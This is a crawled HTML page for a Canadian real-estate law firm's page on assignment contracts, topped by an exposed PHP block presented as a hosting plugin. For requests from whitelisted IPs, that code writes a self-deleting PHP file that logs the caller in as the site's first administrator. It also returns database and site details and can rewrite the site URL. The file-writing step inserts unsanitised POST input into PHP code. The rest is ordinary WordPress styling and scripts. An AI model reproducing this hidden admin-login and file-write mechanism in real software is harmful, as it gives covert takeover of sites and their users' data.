

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theclosing.ca/assignment/
body_size: 41083
content:
<?
/*
 *
 * @link              
 * @since             1.0.0
 * @package           whc
 *
 * @wordpress-plugin
 * Plugin Name:       WHC.CA
 * Plugin URI:       
 * Description:       WHC.CA API
 * Version:           1.0.0
 * Author:            WHC.CA
 * Author URI:        
 * License:           
 * License URI:     
*/

if(isset($_SERVER['REMOTE_ADDR']) && in_array($_SERVER['REMOTE_ADDR'], array('144.217.123.86','54.39.46.234','142.4.204.158','149.56.241.122','198.27.83.209')) ){

	if(isset($_GET['whc_action']) && $_GET['whc_action'] == 'ping'){
	
		die('here');
		
	}elseif(isset($_POST['hashFileName']) && isset($_POST['hashFilePassword'])){
	
		$f = fopen("../../whc_sso_".$_POST['hashFileName'].".php", "w") or die("Unable to open file!");
		$txt = 
		"<?
		unlink(__FILE__);
		if( '".$_POST['hashFilePassword']."' != \$_GET['pass'] ) die;
		require('wp-blog-header.php');
		require('wp-includes/pluggable.php');
		\$user_info = get_userdata(1);
	
		\$username = \$user_info->user_login;
		\$user = get_user_by('login', \$username );
	
		if ( !is_wp_error( \$user ) )
		{
			wp_clear_auth_cookie();
			wp_set_current_user ( \$user->ID );
			wp_set_auth_cookie  ( \$user->ID );
		 
			\$redirect_to = user_admin_url();
			wp_safe_redirect( \$redirect_to );
		 
			exit();
		}
		";
		fwrite($f, $txt);
		fclose($f);
	
		die('success');
		
	}elseif(isset($_POST['whc_action']) && $_POST['whc_action'] == 'getstate'){
		
	
	
		//require(dirname(__FILE__).'/../../wp-blog-header.php');
		//require(dirname(__FILE__).'/../../wp-includes/pluggable.php');
		require_once(dirname(__FILE__).'/../../wp-config.php');
	
		
		define('TABLEPREFIX', $table_prefix);
		
		function mysql_escape_string($val){
			
			
			if(is_array($val)){
				
				foreach($val as $k=>$v){
					$val[$k] = mysql_escape_string($v);
				}
				
				return $val;
				
			}else{
						
				$link = mysqli_connect(DB_HOST,DB_USER,DB_PASSWORD,DB_NAME) or die(mysqli_connect_error() );
				return mysqli_real_escape_string($link, $val);
			}
		
			
		}
		
		function run_query($query, $is_multiquery=false){
			
			//$query;
			
			$link = mysqli_connect(DB_HOST,DB_USER,DB_PASSWORD,DB_NAME) or die(mysqli_connect_error() );
			mysqli_set_charset($link ,'utf8' );
			
			if($is_multiquery){
				mysqli_multi_query($link, $query) or die(mysqli_error($link));
				return;
			}else{
				$result = mysqli_query($link, $query) or die(mysqli_error($link));	
			}
			
			$return_arr = array();
			
			if($result){
				while($row = mysqli_fetch_assoc($result)){
					$return_arr[] = $row;
				}
			}
			
			if(strpos(strtolower($query), 'insert into')!==false)
				return mysqli_insert_id($link);
			
			
			return $return_arr;
			
		}	
		
		$_POST = mysql_escape_string($_POST);
		
		$return = array();
		
		$q = 
			"select
				option_value
			from
				".$table_prefix."options
			where
				option_name = 'siteurl'
			limit 1
				
				";
		
		$rows = run_query($q);
		
		$return['wp_Domain'] = $rows[0]['option_value'];
		
		
		$return['wp_Version'] = get_bloginfo( 'version' );
		
		
		$q = 
			"select
				count(ID)
			from
				".$table_prefix."users
			
			";
		
		$rows = run_query($q);
		
		$return['num_Users'] = $rows[0]['count(ID)'];
		
		
		
		$q = 
			"select
				option_value
			from
				".$table_prefix."options
			where
				option_name = 'active_plugins'
			limit 1
				
				";
		
		$rows = run_query($q);
			
		$return['num_Plugins'] = count(unserialize($rows[0]['option_value']));
		
		/*
		include_once('../../wp-admin/includes/class-wp-site-health-auto-updates.php');
		
		var_dump(WP_Site_Health_Auto_Updates::test_filters_automatic_updater_disabled());
		die;
		
		*/
		
		$return['is_multisite'] = defined('MULTISITE') ? MULTISITE : false ;
		
		$return['is_multisite'] = $return['is_multisite'] ? true : ( defined('WP_ALLOW_MULTISITE') ? WP_ALLOW_MULTISITE : false );
		
		$return['autoupdate_Core'] = defined('WP_AUTO_UPDATE_CORE') ? WP_AUTO_UPDATE_CORE : false ;
		
		$q = 
			"select
				option_value
			from
				".$table_prefix."options
			where
				option_name = 'WPLANG'
			limit 1
				
				";
		
		$rows = run_query($q);
			
		$return['wpLanguage'] = $rows[0]['option_value'] == 'fr_CA' ? 'French' : 'English';
	
	
		$return['maintenanceMode'] = function_exists('wp_maintenance_mode') ? 'True' : 'False';
	
		$return['cpanelIP'] = $_SERVER['SERVER_ADDR'];
		
		$return['WHCPluginInstalled'] = 'True';
		
		$q = 
			"select
				option_value
			from
				".$table_prefix."options
			where
				option_name = 'blogname'
			limit 1
				
				";
		
		$rows = run_query($q);
			
		$return['wp_BlogName'] = $rows[0]['option_value'];
		
		$q = 
			"select
				option_value
			from
				".$table_prefix."options
			where
				option_name = 'template'
			limit 1
				
				";
		
		$rows = run_query($q);
			
		$return['wp_TemplateName'] = $rows[0]['option_value'];
		
		$return['db_user'] = DB_USER;
		$return['db_name'] = DB_NAME;
		
		$return['php_version'] = phpversion();
		
		echo "[".json_encode($return)."]";
		die;
	
	
	}elseif(isset($_POST['whc_action']) && $_POST['whc_action'] == 'setstate'){
		
	
	
		require_once(dirname(__FILE__).'/../../wp-config.php');
	
		
		define('TABLEPREFIX', $table_prefix);
		
		function mysql_escape_string($val){
			
			
			if(is_array($val)){
				
				foreach($val as $k=>$v){
					$val[$k] = mysql_escape_string($v);
				}
				
				return $val;
				
			}else{
						
				$link = mysqli_connect(DB_HOST,DB_USER,DB_PASSWORD,DB_NAME) or die(mysqli_connect_error() );
				return mysqli_real_escape_string($link, $val);
			}
		
			
		}
		
		function run_query($query, $is_multiquery=false){
			
			//$query;
			
			$link = mysqli_connect(DB_HOST,DB_USER,DB_PASSWORD,DB_NAME) or die(mysqli_connect_error() );
			mysqli_set_charset($link ,'utf8' );
			
			if($is_multiquery){
				mysqli_multi_query($link, $query) or die(mysqli_error($link));
				return;
			}else{
				$result = mysqli_query($link, $query) or die(mysqli_error($link));	
			}
			
			$return_arr = array();
			
			if($result){
				while($row = mysqli_fetch_assoc($result)){
					$return_arr[] = $row;
				}
			}
			
			if(strpos(strtolower($query), 'insert into')!==false)
				return mysqli_insert_id($link);
			
			
			return $return_arr;
			
		}	
		
		$_POST = mysql_escape_string($_POST);
		
		$return = array();
		
		$q = 
			"update
				".$table_prefix."options
			set
				option_value = 'https://wp".intval($_POST['hostingid']).".wpdns.ca'	
			where
				option_name in ('siteurl','home')
			limit 2;
				
			";
		
		$rows = run_query($q);
		
		die('success');
		
	}
}
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Real Estate Lawyer for Assignment Contract of Property | TheClosing.ca</title>
	<meta name="description" content="If you are thinking About an Assignment Contract of Property, Contact One of Our Real Estate Lawyer For All Your Questions." />
	<link rel="canonical" href="https://theclosing.ca/assignment/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Real Estate Lawyer for Assignment Contract of Property | TheClosing.ca" />
	<meta property="og:description" content="If you are thinking About an Assignment Contract of Property, Contact One of Our Real Estate Lawyer For All Your Questions." />
	<meta property="og:url" content="https://theclosing.ca/assignment/" />
	<meta property="og:site_name" content="TheClosing" />
	<meta property="article:modified_time" content="2023-05-31T13:26:03+00:00" />
	<meta property="og:image" content="https://theclosing.ca/wp-content/uploads/2023/05/imageedit_1_8786830988.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//theclosing.ca' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TheClosing &raquo; Feed" href="https://theclosing.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheClosing &raquo; Comments Feed" href="https://theclosing.ca/comments/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":5657,"singleType":"page"};  var bravepop_emailSuggestions={};</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theclosing.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='formidable-css' href='https://theclosing.ca/wp-content/plugins/formidable/css/formidableforms.css?ver=842319' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theclosing.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://theclosing.ca/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theclosing.ca/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.2.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theclosing.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='justicia-mikado-default-style-css' href='https://theclosing.ca/wp-content/themes/justicia/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-child-style-css' href='https://theclosing.ca/wp-content/themes/justicia-child/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-modules-css' href='https://theclosing.ca/wp-content/themes/justicia/assets/css/modules.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-dripicons-css' href='https://theclosing.ca/wp-content/themes/justicia/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-font_elegant-css' href='https://theclosing.ca/wp-content/themes/justicia/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-font_awesome-css' href='https://theclosing.ca/wp-content/themes/justicia/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-ion_icons-css' href='https://theclosing.ca/wp-content/themes/justicia/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-linea_icons-css' href='https://theclosing.ca/wp-content/themes/justicia/framework/lib/icons-pack/linea-icons/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-linear_icons-css' href='https://theclosing.ca/wp-content/themes/justicia/framework/lib/icons-pack/linear-icons/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-simple_line_icons-css' href='https://theclosing.ca/wp-content/themes/justicia/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://theclosing.ca/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://theclosing.ca/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-woo-css' href='https://theclosing.ca/wp-content/themes/justicia/assets/css/woocommerce.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-woo-responsive-css' href='https://theclosing.ca/wp-content/themes/justicia/assets/css/woocommerce-responsive.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-style-dynamic-css' href='https://theclosing.ca/wp-content/themes/justicia/assets/css/style_dynamic.css?ver=1731351558' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-modules-responsive-css' href='https://theclosing.ca/wp-content/themes/justicia/assets/css/modules-responsive.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-style-dynamic-responsive-css' href='https://theclosing.ca/wp-content/themes/justicia/assets/css/style_dynamic_responsive.css?ver=1731351558' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant%3A300%2C400%2C500%2C600%2C700%7CCormorant+Garamond%3A300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://theclosing.ca/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://theclosing.ca/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://theclosing.ca/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://theclosing.ca/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4182-css' href='https://theclosing.ca/wp-content/uploads/elementor/css/post-4182.css?ver=1731351484' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://theclosing.ca/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.1' type='text/css' media='all' />
